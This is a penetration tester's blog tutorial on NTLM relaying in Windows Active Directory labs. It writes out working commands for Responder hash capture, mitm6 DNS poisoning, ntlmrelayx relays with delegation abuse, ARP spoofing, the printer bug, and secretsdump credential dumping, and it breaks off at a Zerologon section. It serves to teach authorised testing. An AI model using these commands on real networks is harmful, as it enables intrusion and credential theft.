
Relaying 101
Hello fellas, or as we say in Germany: “Hallo Freunde der fettfreien Leberwurst.”
In today’s blog-post we´ll be talking about relaying attacks, or more precisely about NTLM relaying attacks. So let´s get started.
As you already know I am new to the pentest field and as such we´re not going to deep dive here, but instead I am trying to give you an overview of what, why and when, mixed with some practical examples in regards to relaying attacks. Wherever applicable I´ll provide you with links for further reading.
There´s nothing new here, just a short overview of the different types of attacks. All the hard work has been done beforehand by awesome people like Dirk-jan Mollema, Laurent Gaffie, byt3bl33der and all the crazy people behind impacket, responder, mitm6 and bettercap.

Introduction
On a recent on-site engagement I was finding myself in a much foreclosed environment, consisting of two separate subnets with only very few clients, but a complete Windows Active Directory on each of them. As I let the vulnscanner off the leash, I tried to figure out additional attacking paths besides ports and services. Having a look around what was possible, I was lucky enough to find that NetBIOS / LLMNR and IPv6 where enabled. Those were two separate findings that might open the game to ntlmrelay, responder and mitm6. Together with the customer I was able to draw several attack paths, that an intruder with access to the network would be able to abuse, in order to do some severe damage to their environment.
That being said…

Basics
So let´s start by going through some very basics.
-
What is NTLM?
NTLanManager is an authentication protocol, and it is the successor of the LanManager protocol. It is most likely to be found in Windows environments and was superseded by Kerberos since Windows 2000. However if Kerberos authentication is not supported, not available or turned off or compatibility reasons, Windows systems will fall back to NTLM.
The protocol has several design flaws and vulnerabilities, which you can read about here and here, allowing for authentication relaying if specific options are missing or not set correctly. -
What is relaying?
Simply spoken it´s playing Man in the Middle, intercepting an authentication request from let´s say a client who wants’ to access a SMB share on server A, and redirecting it to server B, so we as attacker can access the files on server B on their behalf. -
How to become the MitM?
There are several ways. One of them is by ARP poisoning the subnet you are in, making other systems think you are the target they want to reach. Another one is by putting yourself in as the IPv6 DNS server of the systems, and as such fetch all DNS requests from the clients redirecting them where you want to. The next one is by replying to NetBIOS-NS or LLMNR or mDNS broadcasts, which might happen if e.g. someone mistypes an UNC-path in his explorer, DNS can´t resolve it and as such a NetBIOS-NS or LLMNR broadcast is sent (if enabled) in the subnet asking who has\\fuckimisstypedmypath. responder can listen for those requests and say “Hey buddy, I am\\fuckimisstypedmypath, you can now proceed with authentication. Kerberos? Sorry mate. But you can use NTLM :)”
Attacks
There are several possible attack paths, and I will go through some of them here. They can be mixed to some extent, so you can e.g. use mitm6 to have systems report to your attacker machine or bettercap. You can relay authentications over HTTP to LDAP or SMB. Other things are not working like SMB to LDAP if NetNTLMv2 is in play (see here).
There are also several features which can be used like creating new computer objects in AD when relaying to LDAP, dumping SAM or executing command when connecting to SMB, open a permanent connection with the socks option and so on and so forth. I will mix all the stuff and make use of these features across the described scenarios - but feel free to use them according to your needs and adapt to the situation you are facing.
Simple fetch of hashes
We´ll use responder in this case.
First we need to edit the config of responder, which can be found under /usr/share/responder/Responder.conf.
We want to enable SMB and HTTP server, so we can answer related requests. Our config should look like this:
; Servers to start
SQL = On
SMB = On
RDP = On
Kerberos = On
FTP = On
POP = On
SMTP = On
IMAP = On
HTTP = On
HTTPS = On
DNS = On
LDAP = On
responder can be started like this:
responder -I eth2
-I is specifying our network interface to listen on

Now when a user on the same subnet as the attacker is trying to access a SMB share which´s name doesn´t exist e.g. \\deathstar, the client will first ask the DNS-server if he knows where to find deathstar. The DNS server will reply that he cannot find a record for deathstar and as a fallback (as long as not disabled), the client will send a NetBIOS or LLMNR request (depending on the OS see here, which is a broadcast in his subnet asking everyone: Is someone here deathstar?

That´s where responder comes into play, by answering these broadcasts, telling the client that he is deathstar.

The hash that we get is an NetNTLMv2 hash, which we can crack e.g. with hashcat with the -m 5600 hashmode. With the recovered clear text credentials we can then proceed to move laterally.
The same can be done by answering browsers requests for a wpad file. If the clients are set to autodiscover the settings for the proxy (which is the default setting) then the client will start to evaluate the address for the proxy config (sth. like http://wpad.company.com/wpad.dat, http://wpad.com/wwpad.dat - just have a look at the Wikipedia entry) in this order:
- DHCP
- DNS
- On Windows if DNS fails - NetBIOS or LLMNR
So if 1 and 2 are not configured, we can step in like described before, answering requests for the proxy config via NetBIOS / LLMNR.
A word of warning at this stage: Be aware that the client will afterwards route all his browser HTTP traffic to your attacker machine which might break stuff on the network.
responder -I eth2 -w
-w will enable the wpad proxy answering such requests
This again will give us the NetNTLMv2 hash.
But we can do better. With the -b switch of responder, we can force the browser to do a basic authentication, which will give us the plain text creds.

DNS Poisoning
In modern Windows environments we have a lot of systems being capable of using IPv6 (all since Windows Vista). By default IPv6 is enabled, but no one is really using it in local networks. IPv6 is taking precedence over IPv4, so when we issue a system an IPv6 address let´s say via DHCP, it will first try to communicate over IPv6. Same is true for the DNS servers. If a system has an IPv4 and IPv6 entry for a DNS server, it will first contact the IPv6 one. The requests will be made whenever a machines restarts, a network cable is plugged in etc., so you may have a little patience during a real world engagement.
This is where mitm6 comes into play. It´s a tool designed to answer IPv6 DHCP broadcasts in its subnet, assigning the demanding clients an IPv6 address in the link-local range and a DNS server. Guess what: the DNS server is us. If you want to know more head over to the official blog about mitm6.

We start mitm6 with the following parameters:
mitm6 -d mcafeelab.local -i eth2 -hw Win10x64
-d is the domain name that we filter our request on - the attacked domain
-i is the interface we have mitm6 listen on for events
-hw is for host whitelist and will enable you to limit the attack to a specific target, minimizing the effect on the attacked network
Bear in mind that assigning IPv6 addresses to DCs and Exchange servers might disrupt their functions. When you have them on your subnet as well, you might also want to give the blacklist options of mitm6 a go, as they enable you to exclude domains or FQDNs. If you and the customer agreed on also attacking these machines, mitm6 was designed to only supply very short lease times and TTLs, so that very close to when you stop the attack everything will come back to normal functioning.

Next fire up ntlmrelay:
python3 ntlmrelayx.py -ip 10.55.0.30 -wh evilwpad -t ldaps://10.55.0.1
-ip is the interface you want the relay to run on
-wh is for WPAD host, specifying your wpad file to serve

-t is the target where you want to relay to. In this case I choose to simply query ldap for all the juicy info -> will produce a lot of files for computer, users, policies, groups and trust
There are several other scenarios for the ntlmrelay where you can e.g. directly add a new computer object(--add-computer) via ldaps to the AD either using this to run bloodhound queries against the AD or by directly granting it delegation rights (--delegate-access) and do a resource based delegation attack: Dirk´s blog.
Adding a resource
Adding just a resource to later have valid credentials for the AD
python3 ntlmrelayx.py -ip 10.55.0.30 -wh evilwpad -t ldaps://10.55.0.1 --add-computer

Resource based delegation attack
HINT: In order to get the --delegate-access working correctly I had to do the following modifications to the targetsutils.py located under impacket/impacket/examples/ntlmrelayx/utils:
Comment out line 136 and change 141 from .pop() to [0] - also see issue914:
136            #            self.generalCandidates.remove(target)
137                        return target
138                LOG.debug("No more targets for user %s" % identity)
139               return None
140            else:
141                return self.generalCandidates[0]

Now we can run our attack:
python3 ntlmrelayx.py -wh evilwpad -t ldaps://dc2016-2.mcafeelab.local --delegate-access

getST.py -spn cifs/WIN10X64.mcafeelab.local mcafeelab.local/GCTCRVBY\$ -impersonate administrator
export KRB5CCNAME=administrator.ccache
secretsdump.py -k -no-pass win10x64.mcafeelab.local
Feel free to play around with the different scenarios.
ARP Spoofing
Okay, here we go. I was at a total loss when I wrote this blog-post and started playing around with ARP spoofing. No matter what I was trying, even though the ARP cache of my target was correctly poisoned, it never touched my kali box when I tried to reach any target on my network.
So here´s a big shot out to the creator of responder himself Laurent Gaffié who took his time and showed me how to successful run the attack. To be precise he pointed me to one of his blog-posts.
The idea behind the attack is that you answer ARP requests or proactively announce yourself on the subnet pretending to be someone else.
The actual communication of systems on the same subnet is taking place over MAC addresses, not IPs, and these are stored in every systems ARP table together with a reference to an IP address:

So whenever a systems wants to send something to an IP it looks up its ARP table and sends it over layer 2 (from MAC to MAC) of the OSI model.
To evaluate which IP belongs to which MAC address, the system will send a broadcast asking: “Who the fuck has 10.55.0.100?” and the system with this IP replies with: “That´s me buddy. My MAC is 00-0c-29-0a-24-00. Add me to your ARP table.”
Now comes the trick. If we are able to answer quicker than the real system, we´ll be able to have the system put our MAC into the ARP table for 10.55.0.100. Same can be achieved by flooding the subnet with “Hey guys, I am 10.55.0.100. My MAC is 00-0c-29-fb-cd-56.” We can even take it a step further and pretend to be more or all the IPs on the current subnet. But as always take care not to disrupt network.
The attack is aiming to put yourself in the MitM position by poisoning your desired target and the router of the subnet, spoofing both ARP tables and acting in between.
However this is not what we want here, as we are just playing around on our subnet. So here goes:
First we need to prepare our kali box.
A rewrite rule to route all traffic for 10.55.0.100:445 to ourselves 10.55.0.30:445
iptables -t nat -A PREROUTING -p tcp --dst 10.55.0.100 --dport 445 -j DNAT --to-destination 10.55.0.30:445
Next fire up your tool of choice for ARP spoofing - I´ll stick to bettercap here.
set arp.spoof.targets 10.55.0.2
set arp.spoof.internal true
arp.ban on
The target is the system which´s ARP cache we want to poison. So that if tries to reach a resource it will be directed to us.
The internal switch will tell bettercap to do ARP poisoning on its own subnet, otherwise the attack won´t work.
arp.ban on will start the attack, putting IP forwarding for our box to false, so no packets are passing through.
The ARP cache on our victim machine now looks like this:

Notice how our attacker MAC address is now omnipresent.


With ntlmrelay running in the background we can wait till the admin on 10.55.0.2 tries to open files on 10.55.0.100.
ntlmrelayx.py -tf targets.txt -smb2support -socks
And fetch the loot:
I think we can do even better by just poisoning one specific entry in the victims ARP cache, and I guess Laurent did explain it in his blog-post with ettercap. This would be more like the scalpel approach rather than a MOAB, reducing disruptions to a minimum. But I am not going to test this here, as it would stress the length of this article.
MS-RPRN Printer Bug
Yes, there he is, the infamous printer bug found and abused by Lee Christensen.
It will allow you (if the spool service is running which is default) to have the computer-account authenticate to your attacker system. Normally this is to be seen in combination with unconstrained delegation attacks, but it will also serve the purpose of just relaying e.g. to SMB on another system. It is not uncommon, that computer-accounts are local admins to other systems, which would give you full access to these systems.
So let´s jump in.
If you want to check if a system is vulnerable to this attack you can use the scanner from vletoux or use the implemented function from S3cur3Th1sSh1t´s WinPwn.
The code for the SpoolSample can be found here.

We fire up ntlmrelay again:
python3 ntlmrelayx.py -t smb://10.55.0.100 -smb2support -socks
-t again is our target, in this case a workstation which we want to relay to as an SMB session
-smb2support well yes it enables smb2support who would have thought it
-socks is a cool feature which will get you away from the one shot scenarios and keep the session(s) alive, so you can interact with it at any given time -> more on this here.

Next we need to be in domain context, so you either are on a domain joined system or you have creds and do a runas /netonly from powershell.


You can list all active connections with the socks cmdlet.

And as you can already see, the computer-account of the DC is also admin on the client Win10X64 / 10.55.0.100.
So what next?

Have /etc/proxychains4.confuse a socks4 on your attacker machine:

And route your tool of choice through the proxy. The password can be empty as the socks part of ntlmrelay will take care of the authentication, as long as you exactly use the notation from the socks output!!!
The socks game can be improved further as can be read here. The tool makes it possible to specify multiple targets to which it will relay an incoming authentication by making use of the SMB status STATUS_NETWORK_SESSION_EXPIRED, which will force the client to reauthenticate and as such allowing us to relay to as many devices as we like. The targets can either be plain IPs or DNS-names, or we can directly specify the protocol like LDAPS://10.55.0.1 or SMB://10.55.0.50. It is even possible to specify the user, so that we don´t relay all incoming connections like so: LDAP://MCAFEELAB\Administrator@10.55.0.2.
Define targets:

Start ntlmrelay:
ntlmrelayx.py -tf targets.txt -smb2support -socks
See them connections rolling in:
You can now proceed as described above.
smbclient
proxychains smbclient.py MCAFEELAB/DC2016-2\$@10.55.0.100
Jepp you are right, special characters like $ need to be properly escaped with a \.

secretsdump.py
proxychains secretsdump.py MCAFEELAB/DC2016-2\$@10.55.0.100

You get the point here…
Zero Logon
Yeah that is still a problem, although the more recent systems are about to get a forced update to fix this this month. My personal opinion is that we will see this for longer on internal pentests.
However Dirk-jan did an outstanding job when he came up with an attack vector for this vulnerability which didn´t rely on resetting or zeroing the DC´s computer account password -> read here.
We can again use ntlmrelay to carry out the attack. All we need to have is:
- 2 DCs
- One DC vulnerable to Zerologon the other one to the printer bug
Check if DCs are vulnerable with this:

Now we can fire up ntlmrelay with the DCSYNC option:
